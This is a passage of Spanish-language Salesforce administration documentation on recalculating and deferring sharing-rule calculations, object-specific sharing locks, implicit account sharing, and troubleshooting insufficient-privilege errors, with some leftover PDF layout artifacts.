Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver sustituciones de colaboración:

**•** "Ver parámetros y configuración"

# Cálculos de colaboración

## <span id="page-653-0"></span>Recalcular reglas de colaboración

Al realizar cambios en grupos, funciones y territorios, las reglas de colaboración se vuelven a evaluar automáticamente para agregar o quitar el acceso, según sea necesario.

Los cambios incluyen agregar o quitar a usuarios individuales de un grupo, función o territorio, cambiar la función que supervisa a una función en particular, cambiar el territorio al que está subordinado un territorio particular o agregar o quitar un grupo dentro de otro grupo.

Nota: No necesita volver a calcular cada vez que modifica o crea una regla de colaboración. Utilice únicamente los botones Volver a calcular en las listas relacionadas Reglas de colaboración si fallan las actualizaciones de reglas de colaboración o no funcionan como es debido. El administrador recibirá un email de notificación si fallan actualizaciones de regla de colaboración.

Para volver a calcular manualmente las reglas de colaboración de un objeto:

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración del objeto que desee, haga clic en **Volver a calcular**.
- **3.** Si desea supervisar el progreso de una operación de recálculo, desde Configuración, ingrese *Trabajos en segundo plano* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos en segundo plano**.
	- Nota: El botón **Volver a calcular** está desactivado cuando se aplaza el cálculo de suscripción de grupo o de reglas de colaboración. Las reglas de colaboración para objetos relacionados se recalculan automáticamente; por ejemplo, las reglas de colaboración de cuentas se recalculan cuando las reglas de colaboración de oportunidades se recalculan, ya que los registros de oportunidades están en una relación principal-detalle en registros de cuentas.

Cuando se vuelve a calcular la colaboración, Salesforce también ejecuta todos los nuevos cálculos de colaboración de Apex. Durante la operación de recálculo de las reglas de colaboración, las reglas de colaboración de los objetos relacionados se recalculan también. Recibirá una notificación por email cuando el recálculo se haya completado. Por ejemplo, cuando se recalcula una regla de colaboración para oportunidades, las reglas de colaboración de cuentas se recalculan también debido a que la oportunidad es un detalle de un objeto de cuenta.

El cálculo de reglas de colaboración automático está activado de forma predeterminada. Puede postergar el cálculo de reglas de colaboración suspendiendo y reanudando a su discreción.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

- [Aplazar cálculos de colaboración](#page-654-0)
- [Monitoreo de los trabajos en segundo plano](#page-1033-0)
- [Nuevo cálculo paralelo asíncrono de reglas de colaboración](#page-654-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de colaboración de cuentas y contactos se encuentran disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las reglas de colaboración de oportunidades, pedidos, prospectos, casos, territorios de cuenta y las reglas de colaboración de objetos personalizados se encuentran disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de campaña están disponibles en **Professional Edition** a un costo adicional, así como **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para volver a calcular las reglas de colaboración:

**•** "Gestionar colaboración"

## <span id="page-654-1"></span>Nuevo cálculo paralelo asíncrono de reglas de colaboración

Acelera el nuevo cálculo de reglas de colaboración ejecutándolo asíncronamente y en paralelo.

Cuando crea, actualiza o elimina reglas de colaboración, el nuevo cálculo resultante ahora se procesa asíncronamente y en paralelo. El nuevo cálculo se ejecuta en paralelo y asíncronamente en segundo plano, lo cual acelera el proceso y proporciona una mejor adaptación en las operaciones del sitio, como parches y reinicios de servidor. Recibirá una notificación por email al finalizar. Antes de que termine el nuevo cálculo, no podrá ejecutar otras operaciones de colaboración como crear reglas de colaboración o actualizar los valores predeterminados de toda la organización.

Si el número de registros afectados de una inserción o actualización de una regla de colaboración basada en propietario es inferior a 25.000, el nuevo cálculo se ejecuta de forma síncrona y no recibirá una notificación por email cuando se complete. Las inserciones y actualizaciones de reglas de

colaboración basadas en propietario que afecten a menos de 25.000 registros no están disponibles en la página Trabajos en segundo plano.

El nuevo cálculo de reglas de colaboración paralelo también se ejecuta en estos casos.

- **•** Haga clic en el botón Nuevo cálculo para las reglas de colaboración en la página Configuración de colaboración.
- **•** Vuelva a calcular sus reglas de colaboración en la página de colaboración Aplazar.

Puede monitorear el progreso de su nuevo cálculo paralelo en la página Trabajos en segundo plano o ver sus operaciones de colaboración recientes en la página Ver seguimiento de auditoría de configuración.

El nuevo cálculo de reglas de colaboración mantiene una colaboración implícita entre cuentas y registros secundarios. En la página Trabajos en segundo plano, estos procesos corresponden a estos tipos de trabajo secundario; **Cuenta: Eliminación de acceso principal adicional** y **Cuenta: Otorgación de acceso principal**. Además, la eliminación de una regla de colaboración corresponde al tipo de trabajo secundario **Objeto: Limpieza de acceso**, señalando que se han eliminado las filas de colaboración irrelevantes.

Nota: Para obtener más información sobre el acceso a los registros, consulte [Diseño de acceso a los registros para la escala de](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale) [negocio](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

#### CONSULTE TAMBIÉN

<span id="page-654-0"></span>[Monitoreo de los trabajos en segundo plano](#page-1033-0) [Recalcular reglas de colaboración](#page-653-0) [Comportamiento de colaboración integrada](#page-660-0)

## Aplazar cálculos de colaboración

Realizar un gran número de cambios de configuración puede llevar a largas evaluaciones de reglas de colaboración o tiempo de inactividad. Para evitar estos problemas, un administrador puede suspender estos cálculos y reanudarlos durante el periodo de mantenimiento de una organización.

Nota: La función de aplazar cálculos de colaboración no está activada de manera predeterminada. Para habilitar esta función para su organización, haga contacto con Salesforce.

Aplazar los cálculos de colaboración es ideal si realiza un gran número de campos a las funciones, territorios, grupos, usuarios, propiedad de cuentas del portal o grupos públicos que participan en reglas de colaboración, y desea suspender el cálculo automático de colaboración para más adelante.

Los cálculos de suscripción de grupo y de reglas de colaboración están activados de manera predeterminada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



Para suspender o reanudar el cálculo de suscripción de grupo, consulte [Gestionar cálculos de suscripción de grupos](#page-655-0).

Para suspender, reanudar o volver a calcular el cálculo de reglas de colaboración, consulte [Aplazamiento de los cálculos de reglas de](#page-657-0) [colaboración](#page-657-0).

reglas de colaboración.

#### <span id="page-655-0"></span>CONSULTE TAMBIÉN

[Recalcular reglas de colaboración](#page-653-0)

cálculo de reglas de colaboración

#### Gestionar cálculos de suscripción de grupos

Si realiza cambios en grupos que afectan a múltiples registros, es posible que desee suspender el cálculo automático de suscripciones de un grupo y reanudarlo posteriormente. Tenga en cuenta que podría sufrir incoherencias de colaboración en sus registros si no reanuda el cálculo.

Cuando hace cambios en funciones, territorios, grupos o usuarios, o bien cambia la propiedad de cuentas del portal, la suscripción al grupo se vuelve a calcular automáticamente para añadir o eliminar accesos según sea necesario. Entre los cambios se pueden incluir la adición o eliminación de un usuario de un grupo o cambiar una función para permitir el acceso a diferentes conjuntos de reportes.

Para suspender o reanudar el cálculo de suscripción de grupo:

- **1.** Desde Configuración, ingrese *Aplazar cálculos de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplazar cálculos de colaboración**.
- **2.** En la lista relacionada Cálculos de suscripción de grupo, haga clic en **Suspender**.
	- Nota: Si ha activado los cálculos de reglas de colaboración, al suspender los cálculos de suscripción de grupos, suspenderá los cálculos de reglas de colaboración. Reanudar los cálculos de suscripción de grupo también requiere un nuevo cálculo completo de las reglas de colaboración.
- **3.** Realice sus cambios en funciones, territorios, grupos, usuarios o propiedad de las cuentas del portal.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para aplazar (suspender y reanudar) cálculos de colaboración:

**•** "Gestionar usuarios"

Y

"Gestionar aplazamiento de cálculos de colaboración"

**4.** Para activar el cálculo de suscripción de grupo, haga clic en **Reanudar**.

## CONSULTE TAMBIÉN

[Aplazar cálculos de colaboración](#page-654-0)

## <span id="page-657-0"></span>Aplazamiento de los cálculos de reglas de colaboración

Nota: La función de aplazar cálculos de colaboración no está activada de manera predeterminada. Para habilitar esta función para su organización, haga contacto con Salesforce.

Para suspender, reanudar o recalcular el cálculo de reglas de colaboración:

- **1.** Desde Configuración, ingrese *Aplazar cálculos de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplazar cálculos de colaboración**.
- **2.** En la lista relacionada Cálculos de reglas de colaboración, haga clic en **Suspender**.
- **3.** Realice los cambios en las reglas de colaboración, funciones, territorios o grupos públicos que participan en las reglas de colaboración.
	- Nota: Cualquier modificación en las reglas de colaboración requieren un nuevo cálculo completo.

Para activar el cálculo de reglas de colaboración, haga clic en **Reanudar**.

**4.** Para volver a calcular las reglas de colaboración manualmente, haga clic en **Volver a calcular**.

Tenga en cuenta el aplazamiento de sus cálculos de colaboración antes de realizar actualizaciones masivas de reglas de colaboración. Cuando se vuelve a calcular la colaboración, Salesforce también ejecuta todos los nuevos cálculos de colaboración de Apex.

CONSULTE TAMBIÉN

[Gestionar cálculos de suscripción de grupos](#page-655-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de colaboración de cuentas y contactos se encuentran disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las reglas de colaboración de oportunidades, prospectos, casos y territorios de cuenta se encuentran disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de campaña están disponibles en **Professional Edition** a un costo adicional, así como **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de objetos personales están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**.

#### PERMISOS DE USUARIO

Para aplazar (suspender y reanudar) y volver a calcular reglas de colaboración:

**•** "Gestionar usuarios"

Y

"Gestionar aplazamiento de cálculos de colaboración"

## Bloqueos de colaboración específicos de objetos (Piloto)

Cuando crea, modifica o elimina una regla de colaboración, se realiza un recálculo para actualizar el acceso a registros en la organización. Esta operación puede llevar algún tiempo si tiene muchos usuarios y gran cantidad de datos. La función de bloqueos de colaboración específicos de objetos le permite realizar cambios en una regla de colaboración para otros objetos sin tener que esperar que termine el recálculo de todos los objetos. Dependiendo del objeto, el tipo de regla de colaboración y el grupo de destino de usuarios, puede realizar cambios en reglas de colaboración en otro objeto o en el mismo objeto por medio de la interfaz de usuario o la API.

Nota: Proporcionamos esta función para clientes seleccionados a través de un programa piloto que requiere aceptar unas condiciones específicas. Para estar nominado para participar en el programa, haga contacto con Salesforce. Debido a que los programas piloto están sujetos a cambios, no podemos garantizar la aceptación. Esta función piloto no está disponible de forma general, como se indica en este documento o en comunicados de prensa o declaraciones públicas. No podemos garantizar la disponibilidad general dentro de ningún plazo de tiempo. Tome sus decisiones de compra solo en base a funciones disponibles de forma general.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Sin los bloqueos de colaboración específicos de objetos, no puede enviar cambios de colaboración simultáneos hasta que finaliza el recálculo de todos los objetos. Si está activando bloqueos de colaboración específicos de objetos, tenga en cuenta los siguientes cambios en su organización.

#### **Reglas de colaboración basadas en criterios y basadas en propiedad**

El recálculo se realiza si ha cambiado una regla de colaboración o cuando hace clic en el botón **Volver a calcular** en la página Configuración de colaboración. Al hacer clic en este botón se bloquean las reglas de colaboración para ese objeto (1), pero aún puede realizar cambios en las reglas de colaboración de otro objeto.

Nota: No necesita volver a calcular cada vez que modifica o crea una regla de colaboración. Utilice únicamente los botones Volver a calcular en las listas relacionadas Reglas de colaboración si fallan las actualizaciones de reglas de colaboración o no funcionan como es debido. El administrador recibirá un email de notificación si fallan actualizaciones de regla de colaboración.



Cuando un recálculo de colaboración basada en propiedad está realizándose, no puede crear, modificar o eliminar reglas de colaboración basadas en propiedad para un objeto que tiene como destino el grupo de usuarios afectados. Por ejemplo, digamos que está creando una regla de colaboración de prospectos basada en propiedad que se dirige a todos los usuarios internos. Puede crear, actualizar o eliminar otra regla de colaboración basada en propiedad para prospectos dirigida a todos los usuarios internos únicamente cuando finaliza la operación de recálculo. Recibirá una notificación por email cuando el recálculo se haya completado.

#### Configuración y mantenimiento de su organización de Colaboración en el seu entre contiguración de Colaboración **Salesforce**

No obstante, puede crear otra regla de colaboración basada en propiedad para prospectos dirigida a otro grupo de público, excepto al grupo Todos los usuarios internos mientras la operación de recálculo de la primera regla de colaboración aún se está realizando.

Cuando un recálculo de colaboración basada en criterios está en curso, no puede modificar ni eliminar esa regla (2). No obstante puede crear, modificar o eliminar simultáneamente otra regla de colaboración basada en criterios o basada en propiedad.



No puede modificar los valores predeterminados de toda la organización cuando se está realizando una operación de recálculo y viceversa.



#### **Cuentas, casos, contactos y oportunidades**

Las reglas de colaboración afectan a cuentas y elementos secundarios asociados a cuentas: casos, contactos y oportunidades, de modo que se bloquean conjuntamente para garantizar que el recálculo se realiza adecuadamente. Por ejemplo, al crear y modificar reglas de colaboración de cuentas se evita que cree o modifique una regla de colaboración de caso, contacto u oportunidad. Del mismo modo, la creación o modificación de una regla de colaboración de oportunidad evita que cree o modifique una regla de colaboración de caso, contacto o cuenta antes de que finalice la operación de recálculo. Tenga en cuenta que los bloqueos no se comparten entre objetos, excepto en el caso de cuentas y elementos secundarios asociados a cuentas.

Nota: Al hacer clic en el botón **Volver a calcular** en cualquiera de las reglas de colaboración de estos cuatro objetos evita que ningún usuario pueda realizar cambios en reglas de colaboración de estos objetos hasta que finalice la operación de recálculo.

En el siguiente ejemplo, se ha eliminado una regla de colaboración de cuenta basada en propiedad y la operación de recálculo se está realizando. Aunque no puede crear, modificar o eliminar otra regla de colaboración basada en propiedad que pertenezca a cualquiera de estos objetos, puede realizar cambios en una regla de colaboración basada en criterios (3) que pertenezca a estos objetos.



#### CONSULTE TAMBIÉN

<span id="page-660-0"></span>[Reglas de colaboración](#page-611-0) [Recalcular reglas de colaboración](#page-653-0) [Aplazar cálculos de colaboración](#page-654-0)

# Comportamiento de colaboración integrada

Salesforce proporciona una colaboración implícita entre cuentas y registros secundarios (oportunidades, casos o contactos) y para diversos grupos de usuarios del portal.

#### **Colaboración entre cuentas y registros secundarios**

- **• Acceso a una cuenta principal**: Si tiene acceso a un registro secundario de una cuenta, tiene acceso implícito de sólo lectura en esa cuenta.
- **• Acceso a registros secundarios**: Si tiene acceso a una cuenta principal, tiene acceso a los registros secundarios asociados. La función del propietario de la cuenta determina el nivel de acceso a registros secundarios.

#### **Comportamiento de colaboración de usuarios del portal**

- **• Acceso a cuentas y casos**: Un usuario del portal de una cuenta tiene acceso de sólo lectura a la cuenta principal y a todos los contactos de la cuenta.
- **• Gestión de acceso a datos propiedad de usuarios del portal de Service Cloud**: Dado que los usuarios del portal de Service Cloud no tienen funciones, los propietarios de la cuenta del portal no pueden acceder a sus datos a través de la jerarquía de funciones. Para concederles acceso a estos datos, puede agregar propietarios de cuentas al grupo de

#### EDICIONES

Disponible en: Salesforce Classic

La colaboración de cuentas y contactos está disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La colaboración para casos y oportunidades está disponible en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

colaboración del portal en el que están trabajando los usuarios del portal de Service Cloud. Este paso permite el acceso a todos los datos que pertenezcan a los usuarios del portal de Service Cloud en ese portal.

**• Acceso a casos**: Si un usuario de portal es un contacto en un caso, el usuario tiene acceso de Solo lectura en el caso.

#### **Operaciones de suscripción de grupo y nuevo cálculo de colaboración**

Operaciones sencillas como cambiar la función de un usuario, mover una función a otra rama de la jerarquía o cambiar el propietario de una cuenta de portal pueden activar un nuevo cálculo de reglas de colaboración. Salesforce debe comprobar el acceso a los datos del usuario en el caso de personas que estén por encima de la nueva o la antigua función del usuario en la jerarquía y agregar o eliminar el uso compartido en los registros afectados.

#### CONSULTE TAMBIÉN

<span id="page-661-0"></span>[Seguridad de acceso de datos](#page-532-0)

# Solución de errores Privilegios insuficientes

La mayoría de errores Privilegios insuficientes están causados por la falta de un permiso o ajuste de colaboración que le impide acceder a un registro o realizar una tarea, como la ejecución de un reporte.

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas las ediciones**

Es posible que un usuario no tenga el acceso correcto en diferentes niveles, como un objeto, un registro o un proceso. Por ejemplo, el perfil de un usuario puede impedir que el usuario acceda al objeto de cuenta o una función del usuario puede impedir que el usuario acceda a un registro de caso. Además, es posible que se muestre este error al hacer clic en un vínculo a un registro o una ficha de página de Visualforce a los que no tiene acceso.

La mayoría de los casos se pueden resolver mediante el botón Colaboración de la página de detalles del registro, lo que permite compartir el registro con otro usuario si es necesario. Además, los administradores pueden solucionar el problema mediante la API (por ejemplo, mediante la consulta del objeto UserRecordAccess para comprobar el acceso de un usuario a un conjunto de registros). Para obtener más información, consulte la [Guía del desarrollador de la API de SOAP](http://www.salesforce.com/apidoc).

Si estas herramientas no permiten solucionar el problema, un administrador puede intentar establecer un diagnóstico con este flujo de solución de problemas.

- **•** [Resolver errores de acceso de nivel de objeto mediante la revisión de los perfiles de usuario y los conjuntos de permisos.](#page-662-0)
- **•** [Resolver errores de acceso a nivel de registro revisando los ajustes de colaboración, como las reglas de colaboración y los valores](#page-663-0) [predeterminados de toda la organización.](#page-663-0)
- **•** [Resolver errores a nivel de proceso revisando reglas de validación y desencadenadores de Apex.](#page-664-0)

Se recomienda que el administrador inicie sesión en la aplicación con su inicio de sesión para ayudarle a solucionar el problema. Puede [conceder acceso a los administradores durante un tiempo determinado.](#page-87-0)

# <span id="page-662-0"></span>Solución de errores de permiso y acceso de nivel de objeto

Los errores de privilegios insuficientes se pueden deber a la falta de permisos de objeto y usuario. Puede solucionar este tipo de errores mediante un perfil de usuario y conjuntos de permisos.

En general, el mejor método para analizar los problemas de acceso al objeto y el permiso es usar la API. No obstante, puede realizar los pasos siguientes para el análisis mediante una serie de herramientas interactivas.

**1.** Compruebe los permisos del objeto en el perfil de usuario.

Los permisos de objeto, configurados en los perfiles y los conjuntos de permisos, determinan qué objetos puede leer, crear, modificar o eliminar un usuario.

- **a.** En la página de detalles de usuario, haga clic en el perfil de usuario.
- **b.** En la página de descripción general de perfiles, vaya a **Configuración de objetos** o **Permisos del objeto**.

Tenga en cuenta los permisos para el objeto. Por ejemplo, si el usuario intenta ver una cuenta, compruebe si el permiso "Lectura" para los objetos de cuenta y contacto del perfil de usuario está habilitado.

Si el usuario está intentando ejecutar un reporte o si puede que no tenga el permiso "Lectura" en un objeto al que hace referencia el reporte.

- **2.** Compruebe los permisos de usuario mediante uno de los siguientes métodos según la interfaz de usuario de perfil.
	- **•** En la interfaz de usuario de perfil mejorado, revise los permisos en las secciones Permisos de aplicaciones y Permisos del sistema.
	- **•** En la interfaz de usuario de perfil original, revise los permisos en Permisos administrativos y Permisos de usuario generales.

Tenga en cuenta los permisos de usuario correspondientes. Por ejemplo, si el usuario intenta enviar un mensaje de email a un prospecto, compruebe si el permiso "Enviar email" está habilitado.

- **3.** Compruebe los permisos del conjunto de permisos del usuario.
	- **a.** En la página de detalles de usuario, desplácese hasta la lista relacionada Asignaciones del conjunto de permisos y haga clic en cada conjunto de permisos.
	- **b.** En la página de descripción general del conjunto de permisos, haga clic en Configuración de objetos y revise los permisos de objeto asignados.
	- **c.** Revise los permisos de usuario en Permisos de aplicaciones y Permisos del sistema.
	- **d.** Repita estos pasos para cada conjunto de permisos asignado al usuario.
- **4.** Si es necesario, asigne el permiso requerido mediante un conjunto de permisos o mediante la actualización del perfil. Los conjuntos de permisos conceden acceso de forma individual. Asigne permisos al perfil de usuario solo si todos los usuarios del perfil necesitan tener acceso. Debe conocer la política de seguridad de su organización y tomar las medidas correspondientes.

## CONSULTE TAMBIÉN

[Solución de errores Privilegios insuficientes](#page-661-0) [Conjuntos de permisos](#page-563-0) [Permisos de usuario y acceso](#page-534-0) [Perfiles](#page-535-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas las ediciones**

#### PERMISOS DE USUARIO

Para ver los perfiles y conjuntos de permisos:

**•** "Ver parámetros y configuración"

Para modificar los permisos de objeto:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

## <span id="page-663-0"></span>Resolver errores de acceso a nivel de registro

Los errores de privilegios insuficientes se pueden deber a su configuración de colaboración (por ejemplo, funciones o reglas de colaboración).

Para comprobar si su error es a nivel de registro, siga estos pasos. Además, puede usar la API para consultar el acceso de un usuario a un conjunto de registros o usar el botón Colaboración de la página de detalles del registro.

**1.** Si su organización usa funciones, compruebe la función del usuario en relación con el propietario del registro.

Por ejemplo, los usuarios pueden eliminar registros solo si son propietarios de los registros, usuarios con un nivel superior al de los propietarios de los registros en la jerarquía de funciones o administradores. Del mismo modo, los usuarios siempre tienen acceso de lectura a registros cuyos propietarios están por debajo de ellos en la jerarquía de funciones, salvo que se anule la selección de **Otorgar acceso con jerarquías** (solo objetos personalizados).

**a.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.

Compruebe la función del usuario y la del usuario a cuyo registro se ha accedido.

Por ejemplo, un usuario no puede eliminar o combinar cuentas propiedad de alguien en una jerarquía de funciones no relacionada, incluso si el usuario cuenta con los permisos adecuados en los objetos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas las ediciones**

#### PERMISOS DE USUARIO

Para crear o modificar reglas de colaboración:

**•** "Gestionar colaboración"

Para configurar equipos:

**•** "Personalizar aplicación"

Para gestionar territorios:

- **•** "Gestionar territorios"
- **2.** Si el usuario debe obtener acceso mediante una regla de colaboración, revise sus reglas de colaboración.

Es posible que el usuario haya sido excluido involuntariamente de una regla de colaboración.

- **a.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **b.** Compruebe el grupo público (u otras categorías como funciones o colas) al que debe pertenecer el usuario para esa regla de colaboración.
- **3.** Verifique sus equipos de ventas.

Si su organización utiliza equipos para cuentas, oportunidades o casos, es posible que haya perdido el usuario durante la configuración de los equipos. Revise sus equipos para determinar si el usuario ha podido tener acceso a través de un equipo.

**a.** Desde Configuración, ingrese el equipo que desea comprobar, como *Equipos de cuentas*, en el cuadro Búsqueda rápida y a continuación seleccione el equipo.

Agregue el usuario al equipo, si corresponde.

**4.** Revise su colaboración manual.

El usuario ha podido obtener el acceso a través de una colaboración manual pero ha perdido ese acceso porque el propietario del registro ha cambiado, causando la eliminación automática de la colaboración manual. La colaboración manual se ha podido eliminar utilizando el botón **Colaboración** en la página de detalles del registro. Solo el propietario del registro, un administrador o un usuario por encima del propietario en la jerarquía de funciones puede crear o eliminar una colaboración manual en el registro.

- **a.** En la página de detalles del registro, haga clic en **Compartir**. La página Detalle de la colaboración muestra los usuarios, grupos, funciones y territorios que tienen acceso al registro.
- **b.** Si el usuario debe obtener el acceso a través de una colaboración manual, cree una colaboración manual haciendo clic en **Agregar**.

